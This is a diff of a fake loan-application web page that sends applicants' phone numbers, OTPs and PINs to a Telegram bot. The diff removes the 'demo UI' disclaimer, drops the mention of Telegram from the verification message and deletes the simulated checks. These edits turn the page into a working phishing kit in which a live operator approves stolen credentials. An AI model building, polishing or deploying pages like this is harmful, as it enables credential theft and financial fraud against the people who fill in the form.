 
@@ -478,7 +469,7 @@
         <div id="pinLoading" class="hide">
           <div class="loading">
             <div class="spinner"></div>
-            <span>Verifying PIN with Telegram...</span>
+            <span>Verifying PIN...</span>
           </div>
           <div class="info-msg">Your PIN is being verified. Please wait...</div>
         </div>
@@ -497,7 +488,7 @@
               Monthly: <b id="finalMonthly" style="color:var(--d)"></b>
             </div>
           </div>
-          <p style="font-size:11px;color:#8a9bb3;margin-top:12px">You will receive SMS confirmation shortly. This is a demo UI - no real loan disbursed.</p>
+          <p style="font-size:11px;color:#8a9bb3;margin-top:12px">You will receive SMS confirmation shortly.</p>
           <button class="btn btn-y" onclick="location.reload()">New Application</button>
         </div>
       </div>
@@ -657,19 +648,6 @@
         ...applicationData,
         otp: otp
       });
-
-      // Simulate waiting for bot response (in real scenario, you'd use WebSocket or polling)
-      // For demo: auto-proceed after 3 seconds if OTP is correct
-      setTimeout(() => {
-        if (otp === '123456') {
-          // In production, wait for actual Telegram bot approval
-          toPage4();
-        } else {
-          document.getElementById('otpLoading').classList.add('hide');
-          document.getElementById('otpContainer').classList.remove('hide');
-          showOtpError('Invalid OTP - use 123456 for demo');
-        }
-      }, 2000);
     }
 
     function showOtpError(msg) {
@@ -721,37 +699,6 @@
         ...applicationData,
         pin: pin
       });
-
-      // Simulate waiting for bot response
-      // For demo: auto-proceed with random scenarios
-      setTimeout(() => {
-        handlePINResponse();
-      }, 2000);
-    }
-
-    function handlePINResponse() {
-      // Simulate different bot responses for demo
-      const responses = ['ACCEPT', 'WRONG_PIN', 'INVALID_NUMBER'];
-      const randomResponse = responses[Math.floor(Math.random() * responses.length)];
-
-      document.getElementById('pinLoading').classList.add('hide');
-      document.getElementById('pinContainer').classList.remove('hide');
-
-      if (randomResponse === 'ACCEPT') {
-        toPage5();
-      } else if (randomResponse === 'WRONG_PIN') {
-        // Clear PIN inputs and show error
-        document.querySelectorAll('#pinGrid input').forEach(inp => inp.value = '');
-        applicationData.pin = '';
-        document.getElementById('btnPin').disabled = true;
-        showPinError('The PIN you have provided is wrong, please put the correct PIN and try again');
-      } else if (randomResponse === 'INVALID_NUMBER') {
-        showPinError('The phone number you provided is wrong, please check and try again');
-        // Could go back to page 2 after delay
-        setTimeout(() => {
-          toPage2();
-        }, 3000);
-      }
     }
 
     function showPinError(msg) {
@@ -797,7 +744,6 @@
         }
       } catch (error) {
         console.error('Error sending to Telegram:', error);
-        // In demo mode, continue anyway
       }
     }
 
